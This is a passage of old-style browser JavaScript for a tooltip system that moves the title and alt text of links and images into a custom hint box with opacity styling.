  if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  }
  hint.style.visibility = 'visible';
};
}

DN_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';

var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
// MARKER
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}

var HINT = new DN_System_Hint();
if(DN.objects){ DN.addsevent(HINT.initialize); }